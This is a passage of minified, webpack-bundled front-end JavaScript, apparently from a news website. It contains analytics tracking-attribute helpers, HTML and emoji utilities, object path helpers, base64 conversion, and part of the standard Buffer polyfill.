0!==arguments[2]?arguments[2]:""),n="share";return"follow"===e?n="subscribe_follow":"bookmark"===t||"liveblog_copy_link"===e?n="save":["comments","open_notification_center"].includes(t)?n="open":"see_more"===t&&"liveblog"!==e?n="navigate":("more_updates"===t||"see_more"===t&&"liveblog"===e)&&(n="show"),{"data-vars-item-name":t,"data-vars-item-type":"button","data-vars-action-type":n,"data-vars-action-value":t,"data-vars-unit-type":r.unitType,"data-vars-unit-name":r.unitName,"data-vars-type":"web_content_action"}}function p(e,t,r,n){return{"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n}}function d(e){return{"data-vars-subunit-name":e,"data-vars-subunit-type":"package","data-vars-unit-name":"main","data-vars-unit-type":"feed"}}function f(e,t,r,n,a){return{"data-vars-subunit-name":r,"data-vars-subunit-type":n,"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-item-name":a,"data-vars-item-type":"subbuzz"}}},81755:(e,t,r)=>{var n=r(93799),a=n.parseDOM,i=n.DomUtils,o=r(42639),s=o.decode,c=o.encode,l=/(?:[\xA9\xAE\u2122\u23E9-\u23EF\u23F3\u23F8-\u23FA\u24C2\u25B6\u2600-\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDE51\uDF00-\uDFFF]|\uD83D[\uDC00-\uDE4F\uDE80-\uDEFF]|\uD83E[\uDD00-\uDDFF])/g;e.exports={extractScriptTags:function(e){var t=function(e,t){var r=a(e),n=function(e){return e.type===t||"tag"===e.type&&e.name===t};return{matchedTags:r.filter(n),otherTags:r.filter((function(e){return!n(e)}))}}(e,"script");return{scriptTags:t.matchedTags.map((function(e){var t=e.children.reduce((function(e,t){return"".concat(e).concat("text"===t.type?t.data:"")}),"");return{attribs:e.attribs,scriptBody:t}})),otherHtml:t.otherTags.map((function(e){return function(e){return i.getOuterHTML(e).trim()}(e)})).join("").trim()}},emojiScrub:function(e){return e&&"string"==typeof e?e.replace(l,(function(e){return'<span class="emoji">'.concat(e,"</span>")})):e},htmlDecode:s,htmlEncode:c,removeHTMLTags:function(e){return e.replace(/<[^>]*>/g,"")}}},8996:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.reduce((function(e,t){return e&&e[t]}),e);return void 0!==n?n:r}},67552:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getIn:()=>n.A,isEmpty:()=>p,mapObject:()=>d,removeKeys:()=>f,requireIn:()=>h,setIn:()=>s,updateIn:()=>c});var n=r(8996),a=r(41705);function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const s=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.length,a=Array.isArray(e)?e.slice():o({},e);return t.reduce((function(e,t,i){if(i===n-1)return e[t]=r,a;var s=e[t],c=Array.isArray(s)?s.slice():o({},s);return e[t]=c,0===i&&(a[t]=c),c}),a)},c=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var a=(0,n.A)(e,t);return s(e,t,r(a))};var l=r(40694),u=Object.prototype.hasOwnProperty;const p=function(e){if(null===e)return!0;if(void 0===e)return!0;if(e.length>0)return!1;if(0===e.length)return!0;if("object"!==(0,l.A)(e))return!1;for(var t in e)if(u.call(e,t))return!1;return!0},d=function(e,t){var r=t;if("object"!==(0,l.A)(e))throw new Error("mapObject expects an object as first argument, ".concat((0,l.A)(e)," given"));return"function"!=typeof t&&(console.warn("mapObject expects a function as second argument, ".concat((0,l.A)(t)," given")),r=function(e){return e}),Object.entries(e).map((function(e){return[e[0],r(e[1])]})).reduce((function(e,t){return Object.assign(e,(0,a.A)({},t[0],t[1])),e}),{})},f=function(e,t){return"object"!==(0,l.A)(e)?e:Object.entries(e).reduce((function(e,r){return t(r[1],r[0])||Object.assign(e,(0,a.A)({},r[0],r[1])),e}),{})},h=function(e,t){var r="__NONE__",a=(0,n.A)(e,t,r);if(a===r)throw Error("requireIn: no value found for path");return a}},37322:(e,t)=>{"use strict";t.byteLength=function(e){var t=s(e),r=t[0],n=t[1];return 3*(r+n)/4-n},t.toByteArray=function(e){var t,r,i=s(e),o=i[0],c=i[1],l=new a(function(e,t,r){return 3*(t+r)/4-r}(0,o,c)),u=0,p=c>0?o-4:o;for(r=0;r<p;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],l[u++]=t>>16&255,l[u++]=t>>8&255,l[u++]=255&t;return 2===c&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,l[u++]=255&t),1===c&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,l[u++]=t>>8&255,l[u++]=255&t),l},t.fromByteArray=function(e){for(var t,n=e.length,a=n%3,i=[],o=16383,s=0,l=n-a;s<l;s+=o)i.push(c(e,s,s+o>l?l:s+o));return 1===a?(t=e[n-1],i.push(r[t>>2]+r[t<<4&63]+"==")):2===a&&(t=(e[n-2]<<8)+e[n-1],i.push(r[t>>10]+r[t>>4&63]+r[t<<2&63]+"=")),i.join("")};for(var r=[],n=[],a="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=0;o<64;++o)r[o]=i[o],n[i.charCodeAt(o)]=o;function s(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");return-1===r&&(r=t),[r,r===t?0:4-r%4]}function c(e,t,n){for(var a,i,o=[],s=t;s<n;s+=3)a=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),o.push(r[(i=a)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return o.join("")}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},38891:(e,t,r)=>{"use strict";const n=r(37322),a=r(8239),i="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;t.Buffer=c,t.SlowBuffer=function(e){return+e!=e&&(e=0),c.alloc(+e)},t.INSPECT_MAX_BYTES=50;const o=2147483647;function s(e){if(e>o)throw new RangeError('The value "'+e+'" is invalid for option "size"');const t=new Uint8Array(e);return Object.setPrototypeOf(t,c.prototype),t}function c(e,t,r){if("number"==typeof e){if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return p(e)}return l(e,t,r)}function l(e,t,r){if("string"==typeof e)return function(e,t){if("string"==typeof t&&""!==t||(t="utf8"),!c.isEncoding(t))throw new TypeError("Unknown encoding: "+t);const r=0|m(e,t);let n=s(r);const a=n.write(e,t);return a!==r&&(n=n.slice(0,a)),n}(e,t);if(ArrayBuffer.isView(e))return function(e){if(Y(e,Uint8Array)){const t=new Uint8Array(e);return f(t.buffer,t.byteOffset,t.byteLength)}return d(e)}(e);if(null==e)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(Y(e,ArrayBuffer)||e&&Y(e.buffer,ArrayBuffer))return f(e,t,r);if("undefined"!=typeof SharedArrayBuffer&&(Y(e,SharedArrayBuffer)||e&&Y(e.buffer,SharedArrayBuffer)))return f(e,t,r);if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');const n=e.valueOf&&e.valueOf();if(null!=n&&n!==e)return c.from(n,t,r);const a=function(e){if(c.isBuffer(e)){const t=0|h(e.length),r=s(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||J(e.length)?s(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(a)return a;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return c.from(e[Symbol.toPrimitive]("string"),t,r);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function u(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function p(e){return u(e),s(e<0?0:0|h(e))}function d(e){const t=e.length<0?0:0|h(e.length),r=s(t);for(let n=0;n<t;n+=1)r[n]=255&e[n];return r}function f(e,t,r){if(t<0||e.byteLength<t)throw new RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw new RangeError('"length" is outside of buffer bounds');let n;return n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),Object.setPrototypeOf(n,c.prototype),n}function h(e){if(e>=o)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o.toString(16)+" bytes");return 0|e}function m(e,t){if(c.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||Y(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);const r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let a=!1;for(;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return G(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return Z(e).length;default:if(a)return n?-1:G(e).length;t=(""+t).toLowerCase(),a=!0}}function g(e,t,r){let n=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return R(this,t,r);case"utf8":case"utf-8":return S(this,t,r);case"ascii":return T(this,t,r);case"latin1":case"binary":return O(this,t,r);case"base64":return k(this,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return L(this,t,r);default:if(n)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),n=!0}}function b(e,t,r){const n=e[t];e[t]=e[r],e[r]=n}function v(e,t,r,n,a){if(0===e.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),J(r=+r)&&(r=a?0:e.length-1),r<0&&(r=e.length+r),r>=e.length){if(a)return-1;r=e.length-1}else if(r<0){if(!a)return-1;r=0}if("string"==typeof t&&(t=c.from(t,n)),c.isBuffer(t))return 0===t.length?-1:y(e,t,r,n,a);if("number"==typeof t)return t&=255,"function"==typeof Uint8Array.prototype.indexOf?a?Uint8Array.prototype.indexOf.call(e,t,r):Uint8Array.prototype.lastIndexOf.call(e,t,r):y(e,[t],r,n,a);throw new TypeError("val must be string, number or Buffer")}function y(e,t,r,n,a){let i,o=1,s=e.length,c=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return-1;o=2,s/=2,c/=2,r/=2}function l(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(a){let n=-1;for(i=r;i<s;i++)if(l(e,i)===l(t,-1===n?0:i-n)){if(-1===n&&(n=i),i-n+1===c)return n*o}else-1!==n&&(i-=i-n),n=-1}else for(r+c>s&&(r=s-c),i=r;i>=0;i--){let r=!0;for(let n=0;n<c;n++)if(l(e,i+n)!==l(t,n)){r=!1;break}if(r)return i}return-1}function _(e,t,r,n){r=Number(r)||0;const a=e.length-r;n?(n=Number(n))>a&&(n=a):n=a;const i=t.length;let o;for(n>i/2&&(n=i/2),o=0;o<n;++o){const n=parseInt(t.substr(2*o,2),16);if(J(n))return o;e[r+o]=n}return o}function w(e,t,r,n){return K(G(t,e.length-r),e,r,n)}function E(e,t,r,n){return K(function(e){const t=[];for(let r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(t),e,r,n)}function x(e,t,r,n){return K(Z(t),e,r,n)}function A(e,t,r,n){return K(function(e,t){let r,n,a;const i=[];for(let o=0;o<e.length&&!((t-=2)<0);++o)r=e.charCodeAt(o),n=r>>8,a=r%256,i.push(a),i.push(n);return i}(t,e.length-r),e,r,n)}function k(e,t,r){return 0===t&&r===e.length?n.fromByteArray(e):n.fromByteArray(e.slice(t,r))}function S(e,t,r){r=Math.min(e.length,r);const n=[];let a=t;for(;a<r;){const t=e[a];let i=null,o=t>239?4:t>223?3:t>191?2:1;if(a+o<=r){let r,n,s,c;switch(o){case 1:t<128&&(i=t);break;case 2:r=e[a+1],128==(192&r)&&(c=(31&t)<<6|63&r,c>127&&(i=c));break;case 3:r=e[a+1],n=e[a+2],128==(192&r)&&128==(192&n)&&(c=(15&t)<<12|(63&r)<<6|63&n,c>2047&&(c<55296||c>57343)&&(i=c));break;case 4:r=e[a+1],n=e[a+2],s=e[a+3],128==(192&r)&&128==(192&n)&&128==(192&s)&&(c=(15&t)<<18|(63&r)<<12|(63&n)<<6|63&s,c>65535&&c<1114112&&(i=c))}}null===i?(i=65533,o=1):i>65535&&(i-=65536,n.push(i>>>10&1023|55296),i=56320|1023&i),n.push(i),a+=o}return function(e){const t=e.length;if(t<=C)return String.fromCharCode.apply(String,e);let r="",n=0;for(;n<t;)r+=String.fromCharCode.apply(String,e.slice(n,n+=C));return r}(n)}t.kMaxLength=o,c.TYPED_ARRAY_SUPPORT=function(){try{const e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),c.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(c.prototype,"parent",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.buffer}}),Object.defineProperty(c.prototype,"offset",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.byteOffset}}),c.poolSize=8192,c.from=function(e,t,r){return l(e,t,r)},Object.setPrototypeOf(c.prototype,Uint8Array.prototype),Object.setPrototypeOf(c,Uint8Array),c.alloc=function(e,t,r){return function(e,t,r){return u(e),e<=0?s(e):void 0!==t?"string"==typeof r?s(e).fill(t,r):s(e).fill(t):s(e)}(e,t,r)},c.allocUnsafe=function(e){return p(e)},c.allocUnsafeSlow=function(e){return p(e)},c.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==c.prototype},c.compare=function(e,t){if(Y(e,Uint8Array)&&(e=c.from(e,e.offset,e.byteLength)),Y(t,Uint8Array)&&(t=c.from(t,t.offset,t.byteLength)),!c.isBuffer(e)||!c.isBuffer(t))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;let r=e.length,n=t.length;for(let a=0,i=Math.min(r,n);a<i;++a)if(e[a]!==t[a]){r=e[a],n=t[a];break}return r<n?-1:n<r?1:0},c.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(e,t){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return c.alloc(0);let r;if(void 0===t)for(t=0,r=0;r<e.length;++r)t+=e[r].length;const n=c.allocUnsafe(t);let a=0;for(r=0;r<e.length;++r){let t=e[r];if(Y(t,Uint8Array))a+t.length>n.length?(c.isBuffer(t)||(t=c.from(t)),t.copy(n,a)):Uint8Array.prototype.set.call(n,t,a);else{if(!c.isBuffer(t))throw new TypeError('"list" argument must be an Array of Buffers');t.copy(n,a)}a+=t.length}return n},c.byteLength=m,c.prototype._isBuffer=!0,c.prototype.swap16=function(){const e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(let t=0;t<e;t+=2)b(this,t,t+1);return this},c.prototype.swap32=function(){const e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(let t=0;t<e;t+=4)b(this,t,t+3),b(this,t+1,t+2);return this},c.prototype.swap64=function(){const e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(let t=0;t<e;t+=8)b(this,t,t+7),b(this,t+1,t+6),b(this,t+2,t+5),b(this,t+3,t+4);return this},c.prototype.toString=function(){const e=this.length;return 0===e?"":0===arguments.length?S(this,0,e):g.apply(this,arguments)},c.prototype.toLocaleString=c.prototype.toString,c.prototype.equals=function(e){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===c.compare(this,e)},c.prototype.inspect=function(){let e="";const r=t.INSPECT_MAX_BYTES;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},i&&(c.prototype[i]=c.prototype.inspect),c.prototype.compare=function(e,t,r,n,a){if(Y(e,Uint8Array)&&(e=c.from(e,e.offset,e.byteLength)),!c.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===a&&(a=this.length),t<0||r>e.length||n<0||a>this.length)throw new RangeError("out of range index");if(n>=a&&t>=r)return 0;if(n>=a)return-1;if(t>=r)return 1;if(this===e)return 0;let i=(a>>>=0)-(n>>>=0),o=(r>>>=0)-(t>>>=0);const s=Math.min(i,o),l=this.slice(n,a),u=e.slice(t,r);for(let e=0;e<s;++e)if(l[e]!==u[e]){i=l[e],o=u[e];break}return i<o?-1:o<i?1:0},c.prototype.includes=function(e,t,r){return-1!==this.indexOf(e,t,r)},c.prototype.indexOf=function(e,t,r){return v(this,e,t,r,!0)},c.prototype.lastIndexOf=function(e,t,r){return v(this,e,t,r,!1)},c.prototype.write=function(e,t,r,n){if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}const a=this.length-t;if((void 0===r||r>a)&&(r=a),e.length>0&&(r<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let i=!1;for(;;)switch(n){case"hex":return _(this,e,t,r);case"utf8":case"utf-8":return w(this,e,t,r);case"ascii":case"latin1":case"binary":return E(this,e,t,r);case"base64":return x(this,e,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return A(this,e,t,r);default:if(i)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),i=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};const C=4096;function T(e,t,r){let n="";r=Math.min(e.length,r);for(let a=t;a<r;++a)n+=String.fromCharCode(127&e[a]);return n}function O(e,t,r){let n="";r=Math.min(e.length,r);for(let a=t;a<r;++a)n+=String.fromCharCode(e[a]);return n}function R(e,t,r){const n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);let a="";for(let n=t;n<r;++n)a+=Q[e[n]];return a}function L(e,t,r){const n=e.slice(t,r);let a="";for(let e=0;e<n.length-1;e+=2)a+=String.fromCharCode(n[e]+256*n[e+1]);return a}function D(e,t,r){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>r)throw new RangeError("Trying to access beyond buffer length")}function N(e,t,r,n,a,i){if(!c.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>a||t<i)throw new RangeError('"value" argument is out of bounds');if(r+n>e.length)throw new RangeError("Index out of range")}function q(e,t,r,n,a){V(t,n,a,e,r,7);let i=Number(t&BigInt(4294967295));e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i;let o=Number(t>>BigInt(32)&BigInt(4294967295));return e[r++]=o,o>>=8,e[r++]=o,o>>=8,e[r++]=o,o>>=8,e[r++]=o,r}function I(e,t,r,n,a){V(t,n,a,e,r,7);let i=Number(t&BigInt(4294967295));e[r+7]=i,i>>=8,e[r+6]=i,i>>=8,e[r+5]=i,i>>=8,e[r+4]=i;let o=Number(t>>BigInt(32)&BigInt(4294967295));return e[r+3]=o,o>>=8,e[r+2]=o,o>>=8,e[r+1]=o,o>>=8,e[r]=o,r+8}function P(e,t,r,n,a,i){if(r+n>e.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function B(e,t,r,n,i){return t=+t,r>>>=0,i||P(e,0,r,4),a.write(e,t,r,n,23,4),r+4}function U(e,t,r,n,i){return t=+t,r>>>=0,i||P(e,0,r,8),a.write(e,t,r,n,52,8),r+8}c.prototype.slice=function(e,t){const r=this.length;(e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);const n=this.subarray(e,t);return Object.setPrototypeOf(n,c.prototype),n},c.prototype.readUintLE=c.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=this[e],a=1,i=0;for(;++i<t&&(a*=256);)n+=this[e+i]*a;return n},c.prototype.readUintBE=c.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=this[e+--t],a=1;for(;t>0&&(a*=256);)n+=this[e+--t]*a;return n},c.prototype.readUint8=c.prototype.readUInt8=function(e,t){return e>>>=0,t||D(e,1,this.length),this[e]},c.prototype.readUint16LE=c.prototype.readUInt16LE=function(e,t){return e>>>=0,t||D(e,2,this.length),this[e]|this[e+1]<<8},c.prototype.readUint16BE=c.prototype.readUInt16BE=function(e,t){return e>>>=0,t||D(e,2,this.length),this[e]<<8|this[e+1]},c.prototype.readUint32LE=c.prototype.readUInt32LE=function(e,t){return e>>>=0,t||D(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},c.prototype.readUint32BE=c.prototype.readUInt32BE=function(e,t){return e>>>=0,t||D(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},c.prototype.readBigUInt64LE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=t+256*this[++e]+65536*this[++e]+this[++e]*2**24,a=this[++e]+256*this[++e]+65536*this[++e]+r*2**24;return BigInt(n)+(BigInt(a)<<BigInt(32))})),c.prototype.readBigUInt64BE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=t*2**24+65536*this[++e]+256*this[++e]+this[++e],a=this[++e]*2**24+65536*this[++e]+256*this[++e]+r;return(BigInt(n)<<BigInt(32))+BigInt(a)})),c.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=this[e],a=1,i=0;for(;++i<t&&(a*=256);)n+=this[e+i]*a;return a*=128,n>=a&&(n-=Math.pow(2,8*t)),n},c.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=t,a=1,i=this[e+--n];for(;n>0&&(a*=256);)i+=this[e+--n]*a;return a*=128,i>=a&&(i-=Math.pow(2,8*t)),i},c.prototype.readInt8=function(e,t){return e>>>=0,t||D(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},c.prototype.readInt16LE=function(e,t){e>>>=0,t||D(e,2,this.length);const r=this[e]|this[e+1]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt16BE=function(e,t){e>>>=0,t||D(e,2,this.length);const r=this[e+1]|this[e]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt32LE=function(e,t){return e>>>=0,t||D(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},c.prototype.readInt32BE=function(e,t){return e>>>=0,t||D(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},c.prototype.readBigInt64LE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=this[e+4]+256*this[e+5]+65536*this[e+6]+(r<<24);return(BigInt(n)<<BigInt(32))+BigInt(t+256*this[++e]+65536*this[++e]+this[++e]*2**24)})),c.prototype.readBigInt64BE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=(t<<24)+65536*this[++e]+256*this[++e]+this[++e];return(BigInt(n)<<BigInt(32))+BigInt(this[++e]*2**24+65536*this[++e]+256*this[++e]+r)})),c.prototype.readFloatLE=function(e,t){return e>>>=0,t||D(e,4,this.length),a.read(this,e,!0,23,4)},c.prototype.readFloatBE=function(e,t){return e>>>=0,t||D(e,4,this.length),a.read(this,e,!1,23,4)},c.prototype.readDoubleLE=function(e,t){return e>>>=0,t||D(e,8,this.length),a.read(this,e,!0,52,8)},c.prototype.readDoubleBE=function(e,t){return e>>>=0,t||D(e,8,this.length),a.read(this,e,!1,52,8)},c.prototype.writeUintLE=c.prototype.writeUIntLE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||N(this,e,t,r,Math.pow(2,8*r)-1,0);let a=1,i=0;for(this[t]=255&e;++i<r&&(a*=256);)this[t+i]=e/a&255;return t+r},c.prototype.writeUintBE=c.prototype.writeUIntBE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||N(this,e,t,r,Math.pow(2,8*r)-1,0);let a=r-1,i=1;for(this[t+a]=255&e;--a>=0&&(i*=256);)this[t+a]=e/i&255;return t+r},c.prototype.writeUint8=c.prototype.writeUInt8=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,1,255,0),this[t]=255&e,t+1},c.prototype.writeUint16LE=c.prototype.writeUInt16LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},c.prototype.writeUint16BE=c.prototype.writeUInt16BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},c.prototype.writeUint32LE=c.prototype.writeUInt32LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},c.prototype.writeUint32BE=c.prototype.writeUInt32BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},c.prototype.writeBigUInt64LE=$((function(e,t=0){return q(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeBigUInt64BE=$((function(e,t=0){return I(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeIntLE=function(e,t,r,n){if(e=+e,t>>>=0,!n){const n=Math.pow(2,8*r-1);N(this,e,t,r,n-1,-n)}let a=0,i=1,o=0;for(this[t]=255&e;++a<r&&(i*=256);)e<0&&0===o&&0!==this[t+a-1]&&(o=1),this[t+a]=(e/i|0)-o&255;return t+r},c.prototype.writeIntBE=function(e,t,r,n){if(e=+e,t>>>=0,!n){const n=Math.pow(2,8*r-1);N(this,e,t,r,n-1,-n)}let a=r-1,i=1,o=0;for(this[t+a]=255&e;--a>=0&&(i*=256);)e<0&&0===o&&0!==this[t+a+1]&&(o=1),this[t+a]=(e/i|0)-o&255;return t+r},c.prototype.writeInt8=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},c.prototype.writeInt16LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},c.prototype.writeInt16BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},c.prototype.writeInt32LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},c.prototype.writeInt32BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},c.prototype.writeBigInt64LE=$((function(e,t=0){return q(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeBigInt64BE=$((function(e,t=0){return 